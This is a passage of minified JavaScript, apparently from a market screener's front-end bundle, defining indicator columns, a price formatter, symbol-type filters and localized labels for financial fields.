0,o(749128)),screenerTypeContent:{stock:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],futures:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],continuous_futures:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],cfd:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],
currency:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"],bonds:[u.LogoId,u.Name,"Recommend.Other","ADX","AO","ATR","CCI20","MACD.macd","MACD.signal","Mom","RSI","Stoch.K","Stoch.D","description","type"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"moving_averages",title:p.t(null,void 0,o(61980)),screenerTypeContent:{stock:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],futures:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],continuous_futures:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],cfd:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],currency:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"],bonds:[u.LogoId,u.Name,"Recommend.MA","close","SMA20","SMA50","SMA200","BB.upper","BB.lower","description","type"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0}],m=[u.LogoId,"name","market_cap_basic","earnings_per_share_forecast_next_fq","earnings_per_share_fq","eps_surprise_fq","eps_surprise_percent_fq","revenue_forecast_next_fq","revenue_fq","earnings_release_next_date","earnings_release_next_calendar_date","earnings_release_next_time","description","type"];function g(e){const t={screenerType:d.Stock,markets:["stock"],isCompact:!1,subtype:"",isOnWidget:!1};let o=_;const i=Object.assign(t,e),{screenerType:n,isCompact:s,subtype:a,isOnWidget:l}=i,{markets:c}=i;return o=o.filter((e=>{if(n===d.Stock){const t=s?`${n}_compact`:n;return e.screeners.includes(t)}return e.screeners.includes(n)})),l&&(o=o.filter((e=>!0===e.showOnWidget))),o.forEach((e=>{if(void 0!==e.screenerTypeContent){const o=e.screenerTypeContent[(0,r.ensureDefined)(n)]||e.screenerTypeContent.stock;if(t=o,Array.isArray(t))e.content=(0,
r.ensureDefined)(o);else{const t=Object.keys(o),i=c.reduce(((e,t)=>(e.push(`${(0,r.ensureDefined)(t)}_${(0,r.ensureDefined)(a)}`),e.push(`${(0,r.ensureDefined)(a)}`),e.push((0,r.ensureDefined)(t)),e)),[]),n=function(e,t){for(const o of e)if(t.includes(o))return o;return"stock"}([...new Set(i)],t);e.content=o[n]}}var t;l&&(e.content=e.content.filter((e=>"description"!==e)))})),o}var v=o(781635);var f=o(536794),y=o(276536),b=o(761637),w=o(698582),S=o(235614),C=o(754032),k=o(866893);var x=o(804805);const T=new RegExp(/0+$/);class E extends w.PriceFormatter{constructor(e={}){if(void 0!==e.fractional)throw new Error("Fractional should not be used with this formatter");super(e)}format(e,t={}){const{signPositive:o,tailSize:i,ignoreLocaleNumberFormat:n}=t,r=e.toString(),s=(0,x.getNumberFormat)(this._ignoreLocaleNumberFormat||n);if(-1!==r.indexOf("e-")){const e=r.split("e-"),t=Number(e[0]),o=Number(e[1]);return this._fractionalLength&&o>this._fractionalLength+1?`0${s.decimalSign}00`:`${t<0?"−":""}0${s.decimalSign}${"0".repeat(o-1)}${Math.abs(Math.round(t))}`}{let t=super.format(e,{signPositive:o,tailSize:i,ignoreLocaleNumberFormat:n});t.includes("e")||(t=t.replace(T,""));const[r,a]=t.split(s.decimalSign);return a&&a.length>=2?t:`${r}${s.decimalSign}${((a||"")+"00").substring(0,2)}`}}}var M=o(719240),F=o(890172),A=o(720393),D=o(877162);const $=(0,o(815382).getScreenerIntervals)(),P="1D";function L(e){return $.find((t=>t.id===e))}function I(e,t){if(e=function(e){if(Qe[e]&&Qe[e].alias)return Qe[e].alias;return e}(e),/(change|change_abs).\d{1,3}/.test(e)||Qe[e]&&Qe[e].useDefaultTimeIntervalFromFieldName)return e.replace(".","|");if(!t||t===P||Qe[e]&&Qe[e].useDefaultTimeInterval)return e;const o=L(t);if(o){const t=o.value||"";if(Qe[e]&&Qe[e].customResolutions){const o=Qe[e].customResolutions;if(t&&-1!==o.indexOf(t.toString()))return`${e}|${t}`}}return e}var R=o(813786),B=o(885148);const O={common:["common","foreign-issuer"],stock:["common"],dr:["","foreign-issuer"],preferred:["preferred"],fund:["fund"],structured:[""],spot:["spot"],futures:["futures"]},N={closedend:["closedend"],etf:["etf","etf,odd","etf,otc","etf,cfd"],etn:["etn"],mutual:["mutual"],reit:["reit","reit,cfd","trust,reit"],trust:["trust"],unit:["unit"]},W={perpetual:["perpetual"]};function V(e){let t=[],o=[];if(Array.isArray(e))for(const i of e){const[e,n]=H(i);t=[...t,...e],o=[...o,...n]}else[t,o]=H(e);return o=[...new Set(o)],t.length&&o.length?[z("type",t),z("subtype",o)]:t.length?[z("type",t)]:[z("subtype",o)]}function U(e){const t=[],o=[].concat(e);for(const e of o)j(e)&&t.push({left:"type",operation:"in_range",right:O[e]}),q(e)&&t.push({left:"typespecs",operation:"has",right:W[e]});return{filter2Flag:!0,filter2AndPart:t,filter:[]}}function H(e){let t=[],o=[];return"etn"===e?[["structured"],["etn"]]:(!function(e){return e in N}(e)?!function(e){return"common"===e||"preferred"===e||"stock"===e}(e)?j(e)?(t=[e],o=O[e]):t=[e]:(t.push("stock"),o=O[e]):(t.push("fund"),o=N[e]),[t,o])}function z(e,t){const o=(0,B.uniq)(t),i=1===o.length;return{left:e,
operation:i?"equal":"in_range",right:i?o[0]:o}}function j(e){return e in O}function q(e){return e in W}var X=o(640775);const K={name:[p.t(null,void 0,o(905791)),p.t(null,void 0,o(905791))],description:[p.t(null,void 0,o(178734)),p.t(null,void 0,o(178734))],country:[p.t(null,void 0,o(899937)),p.t(null,void 0,o(899937))],type:[p.t(null,void 0,o(356994)),p.t(null,void 0,o(356994))],after_tax_margin:[p.t(null,void 0,o(341051)),p.t(null,void 0,o(134673))],average_volume:[p.t(null,void 0,o(628963)),p.t(null,void 0,o(117230))],average_volume_30d_calc:[p.t(null,void 0,o(268637)),p.t(null,void 0,o(807239))],average_volume_60d_calc:[p.t(null,void 0,o(223169)),p.t(null,void 0,o(125190))],average_volume_90d_calc:[p.t(null,void 0,o(788255)),p.t(null,void 0,o(914334))],basic_eps_net_income:[p.t(null,void 0,o(489047)),p.t(null,void 0,o(736802))],beta_1_year:[p.t(null,void 0,o(169390)),p.t(null,void 0,o(36761))],beta_3_year:[p.t(null,void 0,o(851574)),p.t(null,void 0,o(671421))],beta_5_year:[p.t(null,void 0,o(89590)),p.t(null,void 0,o(395916))],candlestick:[p.t(null,{context:"candlestick_pattern"},o(928137)),p.t(null,{context:"candlestick_pattern"},o(928137))],current_ratio:[p.t(null,void 0,o(766730)),p.t(null,void 0,o(107179))],debt_to_assets:[p.t(null,void 0,o(163207)),p.t(null,void 0,o(163207))],debt_to_equity:[p.t(null,void 0,o(800007)),p.t(null,void 0,o(239308))],dividends_paid:[p.t(null,void 0,o(938878)),p.t(null,void 0,o(920332))],dividends_per_share_fq:[p.t(null,void 0,o(163627)),p.t(null,void 0,o(373181))],dividends_yield:[p.t(null,void 0,o(883408)),p.t(null,void 0,o(864771))],dividend_yield_recent:[p.t(null,void 0,o(883408)),p.t(null,void 0,o(864771))],dps_common_stock_prim_issue_fy:[p.t(null,void 0,o(712578)),p.t(null,void 0,o(411231))],earnings_per_share_basic_ttm:[p.t(null,void 0,o(519391)),p.t(null,void 0,o(986366))],earnings_per_share_diluted_ttm:[p.t(null,void 0,o(748754)),p.t(null,void 0,o(748754))],earnings_per_share_forecast_next_fq:[p.t(null,void 0,o(39889)),p.t(null,void 0,o(603058))],earnings_per_share_fq:[p.t(null,void 0,o(812577)),p.t(null,void 0,o(812577))],earnings_release_date:[p.t(null,void 0,o(352969)),p.t(null,void 0,o(352969))],earnings_release_next_date:[p.t(null,void 0,o(167826)),p.t(null,void 0,o(167826))],ebitda:[p.t(null,void 0,o(740969)),p.t(null,void 0,o(226413))],enterprise_value_ebitda_ttm:[p.t(null,void 0,o(288529)),p.t(null,void 0,o(501179))],enterprise_value_fq:[p.t(null,void 0,o(661975)),p.t(null,void 0,o(822893))],exchange:[p.t(null,void 0,o(786905)),p.t(null,void 0,o(786905))],free_cash_flow_margin_fy:[p.t(null,void 0,o(441415)),p.t(null,void 0,o(441415))],free_cash_flow_margin_ttm:[p.t(null,void 0,o(829593)),p.t(null,void 0,o(829593))],gross_margin:[p.t(null,void 0,o(411483)),p.t(null,void 0,o(821671))],gross_profit:[p.t(null,void 0,o(778480)),p.t(null,void 0,o(778480))],gross_profit_fq:[p.t(null,void 0,o(221872)),p.t(null,void 0,o(221872))],index:[p.t(null,void 0,o(223051)),p.t(null,void 0,o(223051))],industry:[p.t(null,void 0,o(407727)),p.t(null,void 0,o(407727))],
last_annual_eps:[p.t(null,void 0,o(2650)),p.t(null,void 0,o(2650))],last_annual_revenue:[p.t(null,void 0,o(545657)),p.t(null,void 0,o(355630))],long_term_capital:[p.t(null,void 0,o(239426)),p.t(null,void 0,o(239426))],market_cap_basic:[p.t(null,void 0,o(361460)),p.t(null,void 0,o(217839))],market_cap_calc:[p.t(null,void 0,o(361460)),p.t(null,void 0,o(217839))],market_cap_diluted_calc:[p.t(null,void 0,o(769911)),p.t(null,void 0,o(317812))],net_debt:[p.t(null,void 0,o(76272)),p.t(null,void 0,o(27693))],net_income:[p.t(null,void 0,o(477692)),p.t(null,void 0,o(364491))],number_of_employees:[p.t(null,void 0,o(715223)),p.t(null,void 0,o(731116))],number_of_shareholders:[p.t(null,void 0,o(541984)),p.t(null,void 0,o(40908))],open_price:[p.t(null,void 0,o(351870)),p.t(null,void 0,o(16610))],operating_margin:[p.t(null,void 0,o(767772)),p.t(null,void 0,o(858851))],pre_tax_margin:[p.t(null,void 0,o(846426)),p.t(null,void 0,o(610956))],preferred_dividends:[p.t(null,void 0,o(709820)),p.t(null,void 0,o(329378))],prev_close_price:[p.t(null,void 0,o(764205)),p.t(null,void 0,o(363861))],price_52_week_high:[p.t(null,void 0,o(606619)),p.t(null,void 0,o(819159))],price_52_week_low:[p.t(null,void 0,o(65925)),p.t(null,void 0,o(357308))],price_book_ratio:[p.t(null,void 0,o(673639)),p.t(null,void 0,o(238173))],price_earnings_ttm:[p.t(null,void 0,o(809147)),p.t(null,void 0,o(371257))],price_percent_change_1_week:[p.t(null,void 0,o(794236)),p.t(null,void 0,o(421792))],price_percent_change_4_week:[p.t(null,void 0,o(994378)),p.t(null,void 0,o(250273))],price_percent_change_52_week:[p.t(null,void 0,o(918584)),p.t(null,void 0,o(979905))],price_revenue_ttm:[p.t(null,void 0,o(839605)),p.t(null,void 0,o(987202))],price_sales_ratio:[p.t(null,void 0,o(97257)),p.t(null,void 0,o(227203))],quick_ratio:[p.t(null,void 0,o(485571)),p.t(null,void 0,o(633399))],return_of_invested_capital_percent_ttm:[p.t(null,void 0,o(38840)),p.t(null,void 0,o(343773))],return_on_assets:[p.t(null,void 0,o(270789)),p.t(null,void 0,o(307859))],return_on_equity:[p.t(null,void 0,o(181306)),p.t(null,void 0,o(310165))],return_on_invested_capital:[p.t(null,void 0,o(156309)),p.t(null,void 0,o(343773))],revenue_per_employee:[p.t(null,void 0,o(674129)),p.t(null,void 0,o(137709))],sector:[p.t(null,void 0,o(99804)),p.t(null,void 0,o(99804))],submarket:[p.t(null,void 0,o(183913)),p.t(null,void 0,o(183913))],is_primary:[p.t(null,void 0,o(279362)),p.t(null,void 0,o(279362))],active_symbol:[p.t(null,void 0,o(597284)),p.t(null,void 0,o(597284))],eps_surprise_fq:[p.t(null,void 0,o(571858)),p.t(null,void 0,o(571858))],eps_surprise_percent_fq:[p.t(null,void 0,o(323939)),p.t(null,void 0,o(323939))],total_assets:[p.t(null,void 0,o(358964)),p.t(null,void 0,o(104760))],total_capital:[p.t(null,void 0,o(719353)),p.t(null,void 0,o(555440))],total_current_assets:[p.t(null,void 0,o(339010)),p.t(null,void 0,o(424391))],total_debt:[p.t(null,void 0,o(577126)),p.t(null,void 0,o(671507))],total_revenue:[p.t(null,void 0,o(307726)),p.t(null,void 0,o(278031))],
total_liabilities_fy:[p.t(null,void 0,o(87517)),p.t(null,void 0,o(295707))],total_liabilities_fq:[p.t(null,void 0,o(220145)),p.t(null,void 0,o(532064))],total_shares_outstanding_fundamental:[p.t(null,void 0,o(96234)),p.t(null,void 0,o(288368))],volume:[p.t(null,void 0,o(937644)),p.t(null,{context:"study"},o(424261))],relative_volume:[p.t(null,void 0,o(963851)),p.t(null,void 0,o(297458))],relative_volume_at_time:[p.t(null,void 0,o(78742)),p.t(null,void 0,o(181743))],change_abs:[p.t(null,void 0,o(537276)),p.t(null,void 0,o(762888))],change:[p.t(null,void 0,o(923599)),p.t(null,void 0,o(335137))],"change.1":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(120468))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(120468))})],"change_abs.1":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(120468))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(120468))})],"change.5":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(576515))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(576515))})],"change_abs.5":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(576515))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(576515))})],"change.15":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(208608))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(208608))})],"change_abs.15":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(208608))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(208608))})],"change.60":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(336157))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(336157))})],"change_abs.60":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(336157))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(336157))})],"change.240":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(690755))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(690755))})],"change_abs.240":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(690755))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(690755))})],"change.1W":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(189696))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(189696))})],"change_abs.1W":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(189696))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(189696))})],"change.1M":[p.t(null,void 0,o(413045)).format({resolution:p.t(null,void 0,o(333493))}),p.t(null,void 0,o(829761)).format({resolution:p.t(null,void 0,o(333493))})],"change_abs.1M":[p.t(null,void 0,o(354557)).format({resolution:p.t(null,void 0,o(333493))}),p.t(null,void 0,o(152555)).format({resolution:p.t(null,void 0,o(333493))})],currency:[p.t(null,void 0,o(79899)),p.t(null,void 0,o(79899))],pre_change:[p.t(null,void 0,o(796768)),p.t(null,void 0,o(353211))],
post_change:[p.t(null,void 0,o(287719)),p.t(null,void 0,o(427921))],bid:[p.t(null,void 0,o(395506)),p.t(null,void 0,o(395506))],ask:[p.t(null,void 0,o(535928)),p.t(null,void 0,o(535928))],close:[p.t(null,void 0,o(862578)),p.t(null,void 0,o(862578))],open:[p.t(null,void 0,o(16610)),p.t(null,void 0,o(16610))],high:[p.t(null,void 0,o(778254)),p.t(null,void 0,o(778254))],low:[p.t(null,void 0,o(165318)),p.t(null,void 0,o(165318))],gap:[p.t(null,void 0,o(907188)),p.t(null,void 0,o(907188))],price_earnings_to_growth_ttm:[p.t(null,void 0,o(6284)),p.t(null,void 0,o(955588))],price_sales:[p.t(null,void 0,o(10684)),p.t(null,void 0,o(10684))],price_book_fq:[p.t(null,void 0,o(126853)),p.t(null,void 0,o(368565))],price_free_cash_flow_ttm:[p.t(null,void 0,o(929758)),p.t(null,void 0,o(461751))],float_shares_outstanding:[p.t(null,void 0,o(99768)),p.t(null,void 0,o(620734))],free_cash_flow:[p.t(null,void 0,o(844667)),p.t(null,void 0,o(823980))],total_shares_outstanding:[p.t(null,void 0,o(600368)),p.t(null,void 0,o(600368))],total_shares_diluted:[p.t(null,void 0,o(788149)),p.t(null,void 0,o(788149))],total_value_traded:[p.t(null,void 0,o(525729)),p.t(null,void 0,o(660954))],change_from_open:[p.t(null,void 0,o(778676)),p.t(null,void 0,o(776021))],change_from_open_abs:[p.t(null,void 0,o(643878)),p.t(null,void 0,o(953086))],"Perf.W":[p.t(null,void 0,o(890996)),p.t(null,void 0,o(122577))],"Perf.1M":[p.t(null,void 0,o(585212)),p.t(null,void 0,o(802933))],"Perf.3M":[p.t(null,void 0,o(263886)),p.t(null,void 0,o(514469))],"Perf.6M":[p.t(null,void 0,o(143196)),p.t(null,void 0,o(319848))],"Perf.Y":[p.t(null,void 0,o(823446)),p.t(null,void 0,o(201989))],"Perf.YTD":[p.t(null,void 0,o(807134)),p.t(null,void 0,o(598739))],"Perf.5Y":[p.t(null,void 0,o(738333)),p.t(null,void 0,o(166710))],"Perf.All":[p.t(null,void 0,o(605881)),p.t(null,void 0,o(963837))],"Volatility.W":[p.t(null,void 0,o(130049)),p.t(null,void 0,o(70280))],"Volatility.M":[p.t(null,void 0,o(335961)),p.t(null,void 0,o(25711))],"Volatility.D":[p.t(null,void 0,o(339226)),p.t(null,void 0,o(339226))],RSI:[p.t(null,void 0,o(444554)),p.t(null,void 0,o(230537))],RSI7:[p.t(null,void 0,o(722241)),p.t(null,void 0,o(901578))],ADX:[p.t(null,void 0,o(500627)),p.t(null,void 0,o(431739))],"ADX+DI":[p.t(null,void 0,o(184381)),p.t(null,{context:"Positive_Directional_Indicator_short_title"},o(267618))],"ADX-DI":[p.t(null,void 0,o(474190)),p.t(null,{context:"Negative_Directional_Indicator_short_title"},o(371511))],ATR:[p.t(null,void 0,o(755882)),p.t(null,void 0,o(798268))],Mom:[p.t(null,void 0,o(468222)),p.t(null,void 0,o(126687))],"High.All":[p.t(null,void 0,o(176382)),p.t(null,void 0,o(176382))],"Low.All":[p.t(null,void 0,o(399900)),p.t(null,void 0,o(399900))],"High.6M":[p.t(null,void 0,o(203345)),p.t(null,void 0,o(203345))],"Low.6M":[p.t(null,void 0,o(248280)),p.t(null,void 0,o(248280))],"High.3M":[p.t(null,void 0,o(121250)),p.t(null,void 0,o(121250))],"Low.3M":[p.t(null,void 0,o(692070)),p.t(null,void 0,o(692070))],"High.1M":[p.t(null,void 0,o(220974)),p.t(null,void 0,o(220974))],
"Low.1M":[p.t(null,void 0,o(352739)),p.t(null,void 0,o(352739))],EMA5:[p.t(null,void 0,o(513079)).format({number:"5"}),p.t(null,void 0,o(755460))],EMA10:[p.t(null,void 0,o(513079)).format({number:"10"}),p.t(null,void 0,o(775556))],EMA20:[p.t(null,void 0,o(513079)).format({number:"20"}),p.t(null,void 0,o(559511))],EMA30:[p.t(null,void 0,o(513079)).format({number:"30"}),p.t(null,void 0,o(727577))],EMA50:[p.t(null,void 0,o(513079)).format({number:"50"}),p.t(null,void 0,o(30194))],EMA100:[p.t(null,void 0,o(513079)).format({number:"100"}),p.t(null,void 0,o(790009))],EMA200:[p.t(null,void 0,o(513079)).format({number:"200"}),p.t(null,void 0,o(302984))],SMA5:[p.t(null,void 0,o(141337)).format({number:"5"}),p.t(null,void 0,o(646917))],SMA10:[p.t(null,void 0,o(141337)).format({number:"10"}),p.t(null,void 0,o(524449))],SMA20:[p.t(null,void 0,o(141337)).format({number:"20"}),p.t(null,void 0,o(860806))],SMA30:[p.t(null,void 0,o(141337)).format({number:"30"}),p.t(null,void 0,o(869398))],SMA50:[p.t(null,void 0,o(141337)).format({number:"50"}),p.t(null,void 0,o(552362))],SMA100:[p.t(null,void 0,o(141337)).format({number:"100"}),p.t(null,void 0,o(769702))],SMA200:[p.t(null,void 0,o(141337)).format({number:"200"}),p.t(null,void 0,o(346186))],"Stoch.K":[p.t(null,void 0,o(855483)),p.t(null,void 0,o(261017))],"Stoch.D":[p.t(null,void 0,o(41433)),p.t(null,void 0,o(742226))],"MACD.macd":[p.t(null,void 0,o(526469)),p.t(null,void 0,o(13668))],"MACD.signal":[p.t(null,void 0,o(723610)),p.t(null,void 0,o(696697))],"Aroon.Up":[p.t(null,void 0,o(225828)),p.t(null,void 0,o(89574))],"Aroon.Down":[p.t(null,void 0,o(787752)),p.t(null,void 0,o(512527))],"BB.upper":[p.t(null,void 0,o(94146)),p.t(null,void 0,o(318995))],"BB.lower":[p.t(null,void 0,o(623567)),p.t(null,void 0,o(626701))],goodwill:[p.t(null,void 0,o(577557)),p.t(null,void 0,o(577557))],debt_to_equity_fq:[p.t(null,void 0,o(379111)),p.t(null,void 0,o(206617))],CCI20:[p.t(null,void 0,o(893733)),p.t(null,void 0,o(892566))],"DonchCh20.Upper":[p.t(null,void 0,o(693480)),p.t(null,void 0,o(319815))],"DonchCh20.Lower":[p.t(null,void 0,o(4705)),p.t(null,void 0,o(239696))],HullMA9:[p.t(null,void 0,o(831572)),p.t(null,void 0,o(405681))],AO:[p.t(null,void 0,o(510206)),p.t(null,void 0,o(327665))],"Pivot.M.Classic.S3":[p.t(null,void 0,o(540685)),p.t(null,void 0,o(649248))],"Pivot.M.Classic.S2":[p.t(null,void 0,o(403135)),p.t(null,void 0,o(42913))],"Pivot.M.Classic.S1":[p.t(null,void 0,o(223647)),p.t(null,void 0,o(523814))],"Pivot.M.Classic.Middle":[p.t(null,void 0,o(654807)),p.t(null,void 0,o(82730))],"Pivot.M.Classic.R1":[p.t(null,void 0,o(232015)),p.t(null,void 0,o(985668))],"Pivot.M.Classic.R2":[p.t(null,void 0,o(974467)),p.t(null,void 0,o(610101))],"Pivot.M.Classic.R3":[p.t(null,void 0,o(903801)),p.t(null,void 0,o(622247))],"Pivot.M.Fibonacci.S3":[p.t(null,void 0,o(4937)),p.t(null,void 0,o(649248))],"Pivot.M.Fibonacci.S2":[p.t(null,void 0,o(79698)),p.t(null,void 0,o(42913))],"Pivot.M.Fibonacci.S1":[p.t(null,void 0,o(990180)),p.t(null,void 0,o(523814))],
"Pivot.M.Fibonacci.Middle":[p.t(null,void 0,o(628462)),p.t(null,void 0,o(82730))],"Pivot.M.Fibonacci.R1":[p.t(null,void 0,o(992200)),p.t(null,void 0,o(985668))],"Pivot.M.Fibonacci.R2":[p.t(null,void 0,o(530871)),p.t(null,void 0,o(610101))],"Pivot.M.Fibonacci.R3":[p.t(null,void 0,o(693496)),p.t(null,void 0,o(622247))],"Pivot.M.Camarilla.S3":[p.t(null,void 0,o(142703)),p.t(null,void 0,o(649248))],"Pivot.M.Camarilla.S2":[p.t(null,void 0,o(128938)),p.t(null,void 0,o(42913))],"Pivot.M.Camarilla.S1":[p.t(null,void 0,o(28429)),p.t(null,void 0,o(523814))],"Pivot.M.Camarilla.Middle":[p.t(null,void 0,o(197758)),p.t(null,void 0,o(82730))],"Pivot.M.Camarilla.R1":[p.t(null,void 0,o(962748)),p.t(null,void 0,o(985668))],"Pivot.M.Camarilla.R2":[p.t(null,void 0,o(518732)),p.t(null,void 0,o(610101))],"Pivot.M.Camarilla.R3":[p.t(null,void 0,o(879438)),p.t(null,void 0,o(622247))],"Pivot.M.Woodie.S3":[p.t(null,void 0,o(891660)),p.t(null,void 0,o(649248))],"Pivot.M.Woodie.S2":[p.t(null,void 0,o(203566)),p.t(null,void 0,o(42913))],"Pivot.M.Woodie.S1":[p.t(null,void 0,o(536510)),p.t(null,void 0,o(523814))],"Pivot.M.Woodie.Middle":[p.t(null,void 0,o(357527)),p.t(null,void 0,o(82730))],"Pivot.M.Woodie.R1":[p.t(null,void 0,o(192732)),p.t(null,void 0,o(985668))],"Pivot.M.Woodie.R2":[p.t(null,void 0,o(574023)),p.t(null,void 0,o(610101))],"Pivot.M.Woodie.R3":[p.t(null,void 0,o(212993)),p.t(null,void 0,o(622247))],"Pivot.M.Demark.S1":[p.t(null,void 0,o(46685)),p.t(null,void 0,o(523814))],"Pivot.M.Demark.Middle":[p.t(null,void 0,o(695847)),p.t(null,void 0,o(82730))],"Pivot.M.Demark.R1":[p.t(null,void 0,o(742575)),p.t(null,void 0,o(985668))],"KltChnl.upper":[p.t(null,void 0,o(576828)),p.t(null,void 0,o(282330))],"KltChnl.lower":[p.t(null,void 0,o(621474)),p.t(null,void 0,o(865104))],"P.SAR":[p.t(null,void 0,o(32969)),p.t(null,void 0,o(971923))],"Value.Traded":[p.t(null,void 0,o(176126)),p.t(null,void 0,o(176126))],MoneyFlow:[p.t(null,void 0,o(484341)),p.t(null,{context:"Money_Flow_short_title"},o(114232))],ChaikinMoneyFlow:[p.t(null,void 0,o(467829)),p.t(null,{context:"Chaikin_Money_Flow_short_title"},o(732056))],"Recommend.All":[p.t(null,void 0,o(489415)),p.t(null,void 0,o(489415))],"Recommend.MA":[p.t(null,void 0,o(510759)),p.t(null,void 0,o(510759))],"Recommend.Other":[p.t(null,void 0,o(869945)),p.t(null,void 0,o(869945))],"Stoch.RSI.K":[p.t(null,void 0,o(209288)),p.t(null,void 0,o(146122))],"Stoch.RSI.D":[p.t(null,void 0,o(397008)),p.t(null,void 0,o(467469))],"W.R":[p.t(null,void 0,o(31110)),p.t(null,void 0,o(518711))],ROC:[p.t(null,void 0,o(686407)),p.t(null,void 0,o(476267))],BBPower:[p.t(null,{context:"study"},o(961333)),p.t(null,void 0,o(820736))],UO:[p.t(null,void 0,o(297506)),p.t(null,void 0,o(130541))],"Ichimoku.CLine":[p.t(null,void 0,o(252290)),p.t(null,void 0,o(158969))],"Ichimoku.BLine":[p.t(null,void 0,o(286153)),p.t(null,void 0,o(708109))],"Ichimoku.Lead1":[p.t(null,void 0,o(115742)),p.t(null,void 0,o(337063))],"Ichimoku.Lead2":[p.t(null,void 0,o(338775)),p.t(null,void 0,o(888233))],VWAP:[p.t(null,{context:"study"
